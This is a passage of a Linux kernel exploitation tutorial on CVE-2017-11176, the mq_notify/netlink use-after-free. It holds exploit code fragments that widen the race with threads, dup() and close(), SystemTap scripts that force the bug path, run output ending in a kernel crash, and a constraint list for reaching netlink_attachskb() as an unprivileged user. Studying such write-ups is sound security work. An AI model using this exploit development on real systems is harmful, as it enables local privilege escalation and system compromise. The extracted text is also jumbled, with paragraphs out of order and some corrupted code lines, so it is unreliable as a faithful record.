

In this scenario, the call to "setsockopt()" is made before mq\_notify is blocking. That is, it won't unblock the main thread. This is the reason of sleep(5) after unlocking the main thread ('is\_ready' is true). In other words, it gives at least 5 seconds to "just" call mq\_notify(). You can safely assume that "5 seconds" is enough because:

- If the main thread is still preempted after 5 seconds, the targeted system is under heavy loads, you shouldn't run the exploit anyway.
- If the unblock\_thread "race" the main thread (setsockopt() before mq\_notify()) then we can always send a CTRL+C command. Doing so makes netlink\_attachskb() return "‑ERESTARTSYS". The bug is not triggered in that path. We can retry the exploit.

In other words, the "controlled windows" duration is now 5 seconds. One might think, this is a bit ugly, the problem is: the main thread has no way to notify the other to wake it up because it is not running (cf. core concept #2). Maybe the unblock\_thread might poll some information in some way? Well... the sleep(5) trick is enough here :‑).

## Updating the STAP Script

Alright, before running the new exploit, we need to edit our stap scripts. Right now, we remove the netlink socket (fd=3) **before** calling netlink\_attachskb(). It means that if we call setsockopt() after entering netlink\_attachskb(), the file descriptor sock\_fd will be invalid (it points to NULL in the FDT). That is, setsockopt() will simply fail with a "Bad File Descriptor" error (i.e. we won't even reach netlink\_setsockopt()).

So, let's remove the fd "3" in the FDT while returning from netlink\_attachskb(), not before:

```
# mq_notify_force_crash.stp
#
# Run it with "stap -v -g ./mq_notify_force_crash.stp" (guru mode)
%{
#include <net/sock.h>
#include <net/netlink_sock.h>
#include <linux/fdtable.h>
%}
function force_trigger_before:long (arg_sock:long)
%{
  struct sock *sk = (void*) STAP_ARG_arg_sock;
  struct netlink_sock *nlk = (void*) sk;
 nlk->state |= 1; // enter the netlink_attachskb() retry path
  // NOTE: We do not mark the sock as DEAD anymore
%}
function force_trigger_after:long (arg_sock:long)
%{
  struct files_struct *files = current->files;
  struct fdtable *fdt = files_fdtable(files);
   fdt->fd[3] = NULL; // makes the second call to fget() fails
%}
probe kernel.function ("netlink_attachskb")
{
  if (execname() == "exploit")
  {
     force_trigger_before($sk);
  }
}
probe kernel.function ("netlink_attachskb").return
{
  if (execname() == "exploit")
   {
     force_trigger_after(0);
   }
}
```
As always, add some more probes so we can see the code flowing. This gives us the following output:

```
$ ./exploit 
-={ CVE-2017-11176 Exploit }=-
netlink socket created = 3creating unblock thread...
unblocking thread has been created!
get ready to block
<<< we get stuck here during ~5secs >>>
[unblock] unblocking now
mq_notify: Bad file descriptor
exploit failed!
(15981-15981) [SYSCALL] ==>> mq_notify (-1, 0x7fffbd130e30)
(15981-15981) [uland] ==>> copy_from_user ()
(15981-15981) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)
(15981-15981) [uland] ==>> copy from user ()
(15981-15981) [skb] ==>> skb_put (skb=0xffff8800302551c0 len=0x20)
(15981-15981) [skb] <<== skb_put = ffff88000a015600
(15981-15981) [vfs] ==>> fget (fd=0x3)
(15981-15981) [vfs] <<== fget = ffff8800314869c0
(15981-15981) [netlink] ==>> netlink_getsockbyfilp (filp=0xffff8800314869c0)
(15981-15981) [netlink] <<== netlink_getsockbyfilp = ffff8800300ef800
(15981-15981) [netlink] ==>> netlink_attachskb (sk=0xffff8800300ef800 skb=0xffff8800302551c0 ti
meo=0xffff88000b157f40 ssk=0x0)
(15981-15981) [sched] ==>> schedule_timeout (timeout=0x7fffffffffffffff)
(15981-15981) [sched] ==>> schedule ()
(15981-15981) [sched] ==>> deactivate_task (rq=0xffff880003c1f3c0 p=0xffff880031512200 flags=0x
1)
(15981-15981) [sched] <<== deactivate_task =
<<< we get stuck here during ~5secs >>>
(15981-15981) [sched] <<== schedule =
(15981-15981) [sched] <<== schedule_timeout = 7fffffffffffffff
(15981-15981) [netlink] <<== netlink_attachskb = 1 // <----- returned 1
(15981-15981) [vfs] ==>> fget (fd=0x3)(15981-15981) [vfs] <<== fget = 0 // <----- returned 0
(15981-15981) [netlink] ==>> netlink_detachskb (sk=0xffff8800300ef800 skb=0xffff8800302551c0)
(15981-15981) [netlink] <<== netlink_detachskb
(15981-15981) [SYSCALL] <<== mq_notify= -9
```
In this section, we saw how to control the race and extend the window indefinitely (we reduced it to 5 seconds). Then we saw how to wake up the main thread by using setsockopt(). We also covered a "race" that could happen in our exploit (uh!) and we saw how we could reduce its occurrence probability with a simple trick. Finally, we removed one of the requirements implemented by the stap script (mark the SOCK as dead) using only user-land code. There are still two more requirements to implement.

NOTE: The other thread traces have been removed for clarity.

Perfect! We stay stuck inside netlink\_attachskb() during 5 seconds, we unblock it from the other thread and it returns 1 (as expected)!

## <span id="page-14-0"></span>Making fget() Fail on Second Loop

So far, we implemented one of the three requirements in userland. Here is our TODO list:

- 1. Force netlink\_attachskb() to return 1
- 2. [DONE] Unblock the exploit thread
- 3. Force the second fget() call to return NULL

In this section, we will try to force the second fget() call to return NULL. It will allow to go to the "exit path" during the second loop:

```
retry:
           filp = fget(notification.sigev_signo);
            if (!filp) {
               ret = -EBADF; goto out; // <--------- on the second loop only!
            }
```
## Why does fget() return NULL?

With System Tap, we saw that resetting the FDT's entry of our target file descriptor was enough to make fget() fail (i.e. return NULL):

```
struct files_struct *files = current->files;
struct fdtable *fdt = files_fdtable(files);
fdt->fd[3] = NULL; // makes the second call to fget() fails
```
What **fget()** does is:

- 1. Retrieves the "struct files\_struct" of the current process
- 2. Retrieves the "struct fdtable" from the files\_struct
- 3. Get the value of "fdt‑>fd[fd]" (i.e. a "struct file" pointer)
- 4. Increments the "struct file" refcounter (if not NULL) by one
- 5. Returns the "struct file" pointer

**NOTE:** If you do not remember the [relationship](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html) between all those structures, please go back to Core Concept #1.

In short, if a particular file descriptor's FDT entry is NULL, fget() returns NULL.

#### Reset an Entry in the File Descriptor Table

In the stap script, we reset the fdt entry for file descriptor "3" (cf. previous section). How can we do it from userland? What sets a FDT entry to NULL? Answer: The close() syscall.

Here is a simplified version (without locking and error handling):

It would be tempting to just call close() in the unblock\_thread before calling setsockopt(). The problem is that setsockopt() needs a valid file descriptor! We already experienced it with system tap, that's why we moved the "fdt reset code" while returning from netlink\_attachskb(), instead of before. We have the same issue in userland...

What about calling close() after setsocktopt()? If we call close() after calling setsockopt() (unblocking the main thread) we don't profit of our extended windows. In other words, we fallback into the "small

```
 // [fs/open.c]
    SYSCALL_DEFINE1(close, unsigned int, fd)
    {
      struct file * filp;
      struct files_struct *files = current->files;
      struct fdtable *fdt;
      int retval;
[0] fdt = files_fdtable(files);
[1] filp = fdt->fd[fd];
[2] rcu_assign_pointer(fdt->fd[fd], NULL); // <----- equivalent to: fdt->fd[fd] = NULL
[3] retval = filp_close(filp, files);
      return retval;
    }
```
Fortunately there is a way! In Core [Concept](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html) #1, it has been said that the file descriptor table is not a 1:1 mapping. That is, several file descriptors might point to the same file object. How to make a struct file pointed by two file descriptors? The dup() syscall.

The close() syscall:

- [0] retrieves the current process' FDT
- [1] retrieves the struct file pointer associated to a fd using the FDT
- [2] resets the FDT entry to NULL (unconditionally)
- [3] drops a reference from the file object (i.e. calls fput())

Nice, we have an easy way to (unconditionally) reset a FDT entry. However, it brings another problem...

#### An Egg and Chicken Issue...

window" scenario. We do not want that.

```
 // [fs/fcntl.c]
    SYSCALL_DEFINE1(dup, unsigned int, fildes)
    {
     int ret = -EBADF;
[0] struct file *file = fget(fildes);
      if (file) {
[1] ret = get_unused_fd();
       if (ret >= 0)
[2] fd_install(ret, file); // <----- equivalent to: current->files->fdt->fd[ret] = file
        else
          fput(file);
      }
[3] return ret;
    }
```
Yet another simple syscall, dup() does exactly what we want:

- [0] takes a reference on a struct file object from a file descriptor
- [1] picks the next "unused/available" file descriptor
- [2] sets the fdt entry of this new file descriptor with a pointer to the struct file object
- $\bullet$  [3] returns the new fd

In the end, we will have two file descriptors that refer to the same struct file:

- sock\_fd: used by mq\_notify() and close()
- unblock\_fd: used by setsockopt()

#### Updating the Exploit

Let's update the exploit (adding close/dup calls and change setsockopt() parameters):

```
struct unblock_thread_arg
{
  int sock_fd;
  int unblock_fd; // <----- used by the "unblock_thread"
 bool is ready;
};
static void* unblock_thread(void *arg)
{
  // ... cut ...
  sleep(5); // gives some time for the main thread to block
  printf("[unblock] closing %d fd\n", uta->sock_fd);
  _close(uta->sock_fd); // <----- close() before setsockopt()
  printf("[unblock] unblocking now\n");
  if (_setsockopt(uta->unblock_fd, SOL_NETLINK, // <----- use "unblock_fd" now!
                  NETLINK_NO_ENOBUFS, &val, sizeof(val)))
    perror("setsockopt");
  return NULL;
}
int main(void)
{
  // ... cut ...
 if ((uta.unblock_fd = _dup(uta.sock_fd)) < 0) \qquad // <----- dup() after socket()
   {
```

```
 perror("dup");
     goto fail;
   }
   printf("[main] netlink fd duplicated = %d\n", uta.unblock_fd);
   // ... cut ...
}
```
Remember to remove the lines that reset the FDT entry in stap scripts, and launch:

-={ CVE-2017-11176 Exploit }=- [main] netlink socket created = 3 [main] netlink fd duplicated = 4 [main] creating unblock thread... [main] unblocking thread has been created! [main] get ready to block [unblock] closing 3 fd [unblock] unblocking now mq\_notify: Bad file descriptor exploit failed! <<< KERNEL CRASH >>>

#### ALERT COBRA: our first kernel crash! Yes, we are now triggering the use-after-free.

The reason why we crash will be studied in [part](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html) 3.

Great! We already fixed two necessary conditions to trigger the bug without System Tap. Let's move on and implement the last requirements.

Long story short: because of dup(), calling close() will not release a reference on netlink\_sock object. It is the netlink\_detachskb() that actually releases the last reference on netlink\_sock (and frees it). In the end, the use-after-free is triggered during program exit, while releasing the "unblock\_fd" file descriptor (in netlink\_release()).

In order to reach the retry path, it is required that netlink\_attachskb() returns 1. The only way to do it requires that we pass the first condition and unblock the thread (we did this already):

## <span id="page-17-0"></span>Looping back to "retry" label

This section might look like a *brutal* kernel code unrolling. Don't get scared! We are one-step away from the complete proof-of-concept code. As the proverb says: "Eat the elephant one bite at a time."

```
struct sock *sk = (void*) STAP_ARG_arg_sock;
struct netlink_sock *nlk = (void*) sk;
nlk->state |= 1;
```
Alright, let's have a look at our TODO list:

- 1. Force netlink\_attachskb() to return 1
- 2. [DONE] Unblock the exploit thread
- 3. [DONE] Force the second fget() call to return NULL

Instead, we will try to increase the **sk\_rmem\_alloc** value which represents the "current" size of the sock's receive buffer.

```
 int netlink_attachskb(struct sock *sk, struct sk_buff *skb,
              long *timeo, struct sock *ssk)
    {
      struct netlink_sock *nlk;
     nlk = nlk_s(k);
[0] if (atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state))
\{ // ... cut ...
        return 1;
      }
      // normal path
      return 0;
    }
```
The condition [0] is true if:

- 1. the sk\_rmem\_alloc value is greater than sk\_rcvbuf, or...
- 2. ...the lowest significant bit of nlk->state is set.

Right now, we force it to be true by setting the LSB of "nlk->state" with stap:

However, marking the socket state as "congested" (LSB set) is a bit tedious. The kernel path that sets this bit can only be reached because of memory allocation failure. It will put the system into an unstable state that is not suitable for exploitation. Well, there are other paths (without memory failure) but then we are already satisfying the condition... so it will be useless.

#### Filling The Receive Buffer

In this section, we will try to satisfy the first condition which means "is the receive buffer full?":

As a reminder, a struct sock (embedded in netlink\_sock) has the following fields:

- sk\_rcvbuf: "theorical" max size of the receive buffer (in bytes)
- sk\_rmem\_alloc: "current" size of the receive buffer (in bytes)
- sk receive queue: double-linked list of "skb" (i.e. network buffers)

```
- sk->sk_rmem_alloc = 0
- sk-\gtsk_rcvbuf = 133120
```
NOTE: The sk\_rcvbuf is "theorical" because the receive buffer "current" size can actually go beyond it.

While dumping the netlink sock structure with stap [\(part](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html) 1) we had:

There are two ways to make this condition true:

- 1. lowering sk\_rcvbuf below 0 (sk\_rcvbuf type is int in our kernel version)
- 2. increasing sk\_rmem\_alloc above 133120

#### Lowering sk\_rcvbuf

The sk\_rcvbuf is something common to all sock objects. There are not much places where this value is modified (with netlink sockets). One is **sock\_setsockopt** (accessible with SOL\_SOCKET parameter):

In general, when mixing signed integer with unsigned integer, the signed integer is casted into the unsigned type.

WARNING: Don't consider the previous rule to be rock solid, the compiler might choose to do something else. You should check the disassembly code to be sure.

```
 // from [net/core/sock.c]
    int sock_setsockopt(struct socket *sock, int level, int optname,
             char __user *optval, unsigned int optlen)
     {
       struct sock *sk = sock->sk;
       int val;
       // ... cut ...
       case SO_RCVBUF:
[0] if (val > sysctl rmem max)
          val = system_{\text{mean} \text{max}}; set_rcvbuf:
        sk->sk_userlocks |= SOCK_RCVBUF_LOCK;
[1] if ((val * 2) < SOCK_MIN_RCVBUF)
           sk->sk_rcvbuf = SOCK_MIN_RCVBUF; 
         else 
          sk->sk_rcvbuf = val * 2;
         break;
       // ... cut (other options handling) ...
    }
```
When you see this type of code, keep an eye on every expression type.

Let's consider we pass a *negative value in "val"*. During [0], it will be promoted to unsigned type (because sysctl\_rmem\_max type is "\_u32"). And so, value will be reset to sysctl\_rmem\_max (small negative values are huge unsigned values).

NOTE: A lot of bugs exist because of this "signed/unsigned type mixing". The same goes when casting a bigger type (u64) to a smaller type (u32). This often leads to int overflow or type casting issues.

In our target (yours could be different) we have:

- sk\_rcvbuf: int
- val: int
- sysctl\_rmem\_max: \_u32

• SOCK\_MIN\_RCVBUF: "promoted" to size\_t because of "sizeof()"

The SOCK\_MIN\_RCVBUF definition being:

#define SOCK\_MIN\_RCVBUF (2048 + sizeof(struct sk\_buff))

Even if "val" is not promoted to "\_\_u32", we wouldn't pass the second check [1]. In the end, we will be clamped to [SOCK\_MIN\_RCVBUF, sysctl\_rmem\_max] (i.e. not negative). That is, we need to play with sk\_rmem\_alloc instead of sk\_rcvbuf field.

NOTE: While developing an exploit you will meet this phenomenon: analyzing a lot of code paths that actually lead to nowhere. We wanted to expose it in this article.

#### Back to the "normal" path

It is time to get back to something we ignored since the very first line of this series: mq\_notify() "normal" path. Conceptually, there is a "retry path" when the sock receive buffer is full because the normal path might actually fill it.

In netlink\_attachskb():

Yes, skb\_set\_owner\_r() increases the value of sk\_rmem\_alloc by skb->truesize. So, let's call mq\_notify() multiple times until the receive buffer is full? Unfortunately, we can't do it that easily.

```
 int netlink_attachskb(struct sock *sk, struct sk_buff *skb,
           long *timeo, struct sock *ssk)
 {
  struct netlink_sock *nlk;
 nlk = nlk sk(sk);
  if (atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state)) {
       // ... cut (retry path) ...
  }
  skb_set_owner_r(skb, sk); // <----- what about this ?
   return 0;
 }
```
So, the normal path calls skb\_set\_owner\_r():

```
 static inline void skb_set_owner_r(struct sk_buff *skb, struct sock *sk)
    {
      WARN_ON(skb->destructor);
       __skb_orphan(skb);
     skb \rightarrow sk = sk; skb->destructor = sock_rfree;
[0] atomic_add(skb->truesize, &sk->sk_rmem_alloc); // sk->sk_rmem_alloc += skb->truesize
      sk_mem_charge(sk, skb->truesize);
    }
```
We might actually create multiple message queues, hence multiple mqueue\_inode\_info objects and call mq\_notify() multiple times. Or, we can also use mq\_timedsend() syscall to push messages into the queue. Because we don't want to study another subsystem (mqueue), and stick with "common" kernel path (sendmsg), we won't do that here. It might be a good exercise though...

While we will not take the mq\_notify() normal path, it still exposed an important thing: we can increase sk\_rmem\_alloc with skb\_set\_owner\_r(), hence netlink\_attachskb().

With the help of skb\_set\_owner\_r(), we saw that netlink\_attachskb() might increase the sk\_rmem\_alloc value. Function netlink\_attachskb() is also called by netlink\_unicast(). Let's do a bottom-up analysis to check how we can reach netlink\_unicast() up to a syscall:

In the normal course of mq\_notify(), a skb (called "cookie") is created at the beginning of the function and attached to the netlink\_sock with netlink\_attachskb(), we already covered this. Then, both the netlink\_sock and the skb are associated to the "mqueue\_inode\_info" structure which belongs to a message queue (cf. mq\_notify's normal path).

The problem is, there can be only one (cookie) "skb" associated to a mqueue\_inode\_info structure at a time. That is, calling mq\_notify() a second time will fail with a "-EBUSY" error. In other words, we can only increase sk\_rmem\_alloc size once (for a given message queue) and this is not enough (only 32 bytes) to make it greater than sk\_rcvbuf.

NOTE: There are always multiple ways to code an exploit.

#### The netlink\_unicast() path

```
- skb_set_owner_r
- netlink_attachskb
- netlink_unicast 
- netlink_sendmsg // there is a lots of "other" callers of netlink_unicast
- sock->ops->sendmsg() 
- __sock_sendmsg_nosec()
- _sock_sendmsg()
- sock_sendmsg()
- _sys_sendmsg()
- SYSCALL_DEFINE3(sendmsg, ...)
```
Because netlink\_sendmsg() is a proto\_ops of netlink sockets (Core [Concept](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html) #1), it is reachable via a sendmsg() syscall.

The generic code path from a sendmsg() syscall to a sendmsg's proto\_ops (sock->ops->sendmsg()) will be covered in deeper details in [part](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html) 3. For now, let's assume that we can reach netlink\_sendmsg() without much trouble.

#### Reaching netlink\_unicast() from netlink\_sendmsg()

The sendmsg() syscall has the following signature:

ssize\_t sendmsg(int sockfd, **const struct** msghdr \*msg, int flags);

Reaching netlink\_unicast() is all about setting the right values in both msg and flags arguments:

In this section, we will infer the parameters value from the code and established our "constraint" list step-by-step. Doing so makes the kernel take the path that we want. Kernel exploitation is actually all about this. Here, the call to netlink\_unicast() is at the very end of the function. We will need to pass (or skip) all the checks...

```
 struct msghdr {
    void *msg_name; /* optional address */
    socklen_t msg_namelen; /* size of address */
 struct iovec *msg_iov; /* scatter/gather array */
 size_t msg_iovlen; /* # elements in msg_iov */
 void *msg_control; /* ancillary data, see below */
 size_t msg_controllen; /* ancillary data buffer len */
 int msg_flags; /* flags on received message */
  };
  struct iovec
  {
  void __user *iov_base;
    __kernel_size_t iov_len;
  };
```
Let's start:

```
 static int netlink_sendmsg(struct kiocb *kiocb, struct socket *sock,
              struct msghdr *msg, size_t len)
     {
       struct sock_iocb *siocb = kiocb_to_siocb(kiocb);
       struct sock *sk = sock->sk;
       struct netlink_sock *nlk = nlk_sk(sk);
       struct sockaddr_nl *addr = msg->msg_name;
       u32 dst_pid;
       u32 dst_group;
       struct sk_buff *skb;
       int err;
       struct scm_cookie scm;
      u32 netlink_skb_flags = 0;
[0] if (msg->msg flags&MSG OOB)
         return -EOPNOTSUPP;
[1] if (NULL == siocb->scm)
        siocb \rightarrow scm = \&scm;
      err = scm send(sock, msg, siocb->scm, true);
[2] if (err < 0)
         return err;
       // ... cut ...
       err = netlink_unicast(sk, skb, dst_pid, msg->msg_flags&MSG_DONTWAIT); // <---- our targ
et
     out:
       scm_destroy(siocb->scm);
       return err;
     }
```
The flag MSG\_OOB should not be set to pass [0]. Here is our first constraint: msg->msg\_flags MSG\_OOB bit is not set.

The test at [1] will be true since "siocb->scm" is set to *NULL* in **\_sock\_sendmsg\_nosec()**. Finally, scm\_send() should not return a negative value [2], the code is:

Okay, this one is a bit tricky. This block depends if the "sender" socket is already connected to the destination (receiver) socket or not. If it is, then both "nlk->dst\_pid" and "nlk->dst\_group" are already set. Since we don't want to connect to the receiver socket (bad side effect), we want to take the first branch. That is msg->msg\_namelen must be different than zero [0].

```
static __inline__ int scm_send(struct socket *sock, struct msghdr *msg,
                   struct scm_cookie *scm, bool forcecreds)
{
    memset(scm, 0, sizeof(*scm));
    if (forcecreds)
        scm_set_cred(scm, task_tgid(current), current_cred());
    unix_get_peersec_dgram(sock, scm);
    if (msg->msg_controllen <= 0) // <----- this need to be true...
        return 0; // <----- ...so we hit this and skip __scm_send()
    return __scm_send(sock, msg, scm);
}
```
The second constraint: msg->msg\_controllen equals zero (the type is size\_t, no negative values).

Let's continue:

```
 // ... netlink_sendmsg() continuation ...
[0] if (msg->msg_namelen) {
       err = -EINVAL;[1] if (addr->nl_family != AF_NETLINK)
          goto out;
[2a] dst_pid = addr->nl_pid;
[2b] dst_group = ffs(addr->nl_groups);
       err = -EPERM;[3] if ((dst_group || dst_pid) && !netlink_allowed(sock, NL_NONROOT_SEND))
          goto out;
        netlink_skb_flags |= NETLINK_SKB_DST;
      } else {
       dst\_pid = nlk->dst\_pid; dst_group = nlk->dst_group;
      }
      // ... cut ...
```
If you look back at the beginning of the function, we see that "addr" is another user-controlled parameter: msg‑>msg\_name. With the help of [2a] and [2b] we can choose an arbitrary "dst\_group" and "dst\_pid". Controlling those allows us to:

- 1. dst\_group == 0: send a unicast message instead of broadcast (cf. man 7 netlink)
- 2. dst\_pid != 0: talk to the receiver socket (userland) of our choice. Zero meaning "talk to the kernel" (read the manual!).

Which we translate in the constraint list into (msg\_name is cast to sockaddr\_nl):

```
1. msg‑>msg_name‑>dst_group equals zero
```
2. msg‑>msg\_name‑>dst\_pid equals "destination" socket nl\_pid

However, it implies that netlink\_allowed(sock, NL\_NONROOT\_SEND) [3] does not return zero:

```
static inline int netlink_allowed(const struct socket *sock, unsigned int flag)
{
   return (nl_table[sock->sk->sk_protocol].flags & flag) || capable(CAP_NET_ADMIN));
}
```
We can't control the check at [0] because during socket creation, the socket's pid is set to zero (the whole structure is zeroed by sk\_alloc()). We will get back to this, but for now consider that netlink\_autobind() [1] will find an "available" pid for our sender socket and it will not fail. However, the check will be skipped during a second call to sendmsg(), "nlk‑>pid" will be set this time. Next:

```
err = -EMSGSIZE;[0] if (len > sk->sk_sndbuf - 32)
        goto out;
     err = -ENOBUFS; skb = alloc_skb(len, GFP_KERNEL);
[1] if (skb == NULL)
        goto out;
```
Here, "len" is computed during **\_\_sys\_sendmsg()**. It is the "sum of all iovec len". So, the sum of all iovecs must be less than sk->sk\_sndbuf minus 32 [0]. To keep it simple, we will use a single iovec. That is:

- msg->msg\_iovlen equals 1 // a single iovec
- msg->msg\_iov->iov\_len is less than or equals than sk->sk\_sndbuf minus 32
- msg->msg\_iov->iov\_base must be userland readable // otherwise \_sys\_sendmsg() will fail

Because we are exploiting from an unprivileged user, we don't have CAP\_NET\_ADMIN. The only "netlink protocol" which has the "NL\_NONROOT\_SEND" flag set is NETLINK\_USERSOCK (cross-reference it). That is: "sender" socket must has the protocol NETLINK\_USERSOCK.

In addition [1], we need msg->msg\_name->nl\_family equals AF\_NETLINK.

The last constraint implies that **msg->msg\_iov is also a** *userland* **readable address** (again, \_\_sys\_sendmsg() will fail otherwise).

NOTE: "sk\_sndbuf" is equivalent to "sk\_rcvbuf" but for the sending buffer. We can retrieve its value with sock\_getsockopt() option "SO\_SNDBUF".

The check at [1] should not fail. If it does, it means that the kernel is currently running out-of-memory and is in a very bad shape for exploitation. The exploit should not continue, chances here are that it will fail, and worst, make the kernel crash! You've been warned, implement error handling code...

Next:

```
[0] if (!nlk->pid) {
[1] err = netlink_autobind(sock);
        if (err)
          goto out;
      }
```
The next code block can be ignored (no need to pass any checks), the "siocb->scm" structure is initialized early with scm\_send():

```
NETLINK_CB(skb).pid = nlk->pid; NETLINK_CB(skb).dst_group = dst_group;
 memcpy(NETLINK_CREDS(skb), &siocb->scm->creds, sizeof(struct ucred));
 NETLINK_CB(skb).flags = netlink_skb_flags;
```

```
err = -EFAULT;[0] if (memcpy_fromiovec(skb_put(skb, len), msg->msg_iov, len)) {
        kfree_skb(skb);
        goto out;
      }
```

```
[0] err = security_netlink_send(sk, skb);
      if (err) {
        kfree_skb(skb);
        goto out;
      }
```
Again, no problem with the check [0] we already provide a readable iovec otherwise \_\_sys\_sendmsg() fails (cf. previous constraint).

This is a Linux Security Module (LSM, e.g. SELinux) check. If we can't pass this check, you will need to find another way to reach netlink\_unicast() or more generally, another way to increase "sk\_rmem\_alloc" (hint: maybe try netlink\_dump()). We assume that we pass this check here.

Remember that we choose the "dst\_group" value with "msg->msg\_name->dst\_group". Since we forced it to be zero, we will skip the check [0]... and finally call netlink\_unicast()!

And finally:

```
[0] if (dst_group) {
       atomic_inc(&skb->users);
        netlink_broadcast(sk, skb, dst_pid, dst_group, GFP_KERNEL);
      }
[1] err = netlink_unicast(sk, skb, dst_pid, msg->msg_flags&MSG_DONTWAIT);
```
#### Phew.... It has been a long way...

Alright, let's summarize all our requirements to (just) reach netlink\_unicast() from netlink\_sendmsg():

- msg->msg\_flags doesn't have the MSG\_OOB flag
- msg->msg\_controllen equals 0
- msg->msg\_namelen is different from zero
- msg->msg\_name->nl\_family equals AF\_NETLINK
- msg->msg\_name->nl\_groups equals 0
- msg->msg\_name->nl\_pid is different from 0 and points to the receiver socket
- the sender netlink socket must use the **NETLINK\_USERSOCK** protocol
- msg->msg\_iovlen equals 1
- msg->msg\_iov is a readable userland address
- msg->msg\_iov->iov\_len is lesser than or equals to sk\_sndbuf minus 32
- msg->msg\_iov->iov\_base is a readable userland address

What we've seen here is the kernel exploiter's duty. Analyzing each check, forcing a particular kernel path, tailoring your syscall parameters, etc. In practice, this is not that long to establish this list. Some paths are way more complex than this.

Let's move on and now reach netlink\_attachskb().

#### Reach netlink\_attachskb() from netlink\_unicast()

This one should be easier than the previous one. netlink\_unicast() is called with the following parameters:

netlink\_unicast(sk, skb, dst\_pid, msg->msg\_flags&MSG\_DONTWAIT);

Where:

- sk is our sender netlink\_sock
- skb is a socket buffer filled with msg->msg\_iov->iov\_base data of size msg->msg\_iov->iov\_len
- dst\_pid is a controlled pid (msg->msg\_name->nl\_pid) pointing to our receiver netlink socket
- msg->msg\_flasg&MSG\_DONTWAIT indicates if netlink\_unicast() should block or not

WARNING: Inside the netlink\_unicast() code "ssk" is the sender socket and "sk" the receiver.

The netlink\_unicast() code is:

```
 int netlink_unicast(struct sock *ssk, struct sk_buff *skb,
            u32 pid, int nonblock)
    {
      struct sock *sk;
      int err;
      long timeo;
      skb = netlink_trim(skb, gfp_any()); // <----- ignore this
[0] timeo = sock_sndtimeo(ssk, nonblock);
    retry:
[1] sk = netlink_getsockbypid(ssk, pid);
      if (IS_ERR(sk)) {
        kfree_skb(skb);
        return PTR_ERR(sk);
      }
[2] if (netlink is kernel(sk))
       return netlink unicast kernel(sk, skb, ssk);
[3] if (sk_filter(sk, skb)) {
       err = skb->len;
        kfree_skb(skb);
       sock put(sk);
        return err;
      }
[4] err = netlink_attachskb(sk, skb, &timeo, ssk);
     if (err == 1) goto retry;
      if (err)
        return err;
[5] return netlink_sendskb(sk, skb);
    }
```
In [0], sock\_sndtimeo() sets the value of **timeo** (*timeout*) based on the *nonblock* parameter. Since we don't want to block (nonblock>0), timeo will be zero. That is **msg->msg\_flags must set the** MSG\_DONTWAIT flag.

In [1], the destination netlink\_sock "sk" is retrieved from the pid. As we will see in the next section, the destination netlink\_sock needs to be bound prior to being retrieved with netlink\_getsockbypid().

In [2], the destination socket must not be a "kernel" socket. A netlink sock is tagged kernel if it has the NETLINK\_KERNEL\_SOCKET flag. It means that it has been created with the netlink\_kernel\_create() function. Unfortunately, the NETLINK\_GENERIC is one of them (from current exploit). So let's change the receiver socket protocol to NETLINK\_USERSOCK as well. It also makes more sense by the way... Note that a reference is taken on receiver netlink\_sock.

In [3], the BPF sock filter might apply. It can be skipped if we **don't create any BPF filter for the receiver** sock.

And.... The call [4] to netlink\_attachskb()! Inside netlink\_attachskb(), we are guaranteed to take one of those paths (should we past the code again?):

- 1. the receiver buffer is not full: call skb\_set\_owner\_r() ‑> increase sk\_rmem\_alloc
- 2. the receiver buffer is full: netlink\_attachskb() do not block and return ‑EAGAIN (timeout is zero)

That is, we have a way to know when the receive buffer is full (just check the error code of sendmsg()).

Finally, the call [5] to netlink\_sendskb() adds the skb to the receiver buffer list and drops the reference taken with netlink\_getsockbypid(). Yay! :‑)

Let's update the constraint list:

- msg->msg\_flags has the MSG\_DONTWAIT flag set
- the receiver netlink socket must be bound prior calling sendmsg()
- the receiver netlink socket must use the NETLINK\_USERSOCK protocol
- don't define any BPF filter for the receiver socket

We are very close to the final PoC now. We just need to bind the receiver socket.

#### Binding the receiver socket

Like any socket communication, two sockets can communicate by using "addresses". Since we are manipulating netlink socket, we'll use the "struct sockaddr\_nl" type (cf. the manual):

```
struct sockaddr_nl {
   sa_family_t nl_family; /* AF_NETLINK */
   unsigned short nl_pad; /* Zero. */
   pid_t nl_pid; /* Port ID. */
    __u32 nl_groups; /* Multicast groups mask. */
};
```
As we don't want to be part of a "broadcast group", nl\_groups must be zero. The only important field here is "nl\_pid".

Basically, netlink\_bind() can take two paths:

- 1. nl\_pid is not zero: it calls netlink\_insert()
- 2. nl\_pid is zero: it calls netlink\_autobind(), which in turn calls netlink\_insert()

Note that calling netlink\_insert() with an already used pid will fail with the error "-EADDRINUSE". Otherwise, a mapping is created between the nl\_pid and the netlink sock. That is, the netlink sock can now be retrieved with netlink\_getsockbypid(). In addition, netlink\_insert() increases the sock reference counter by 1. Keep this in mind for the final proof-of-concept code.

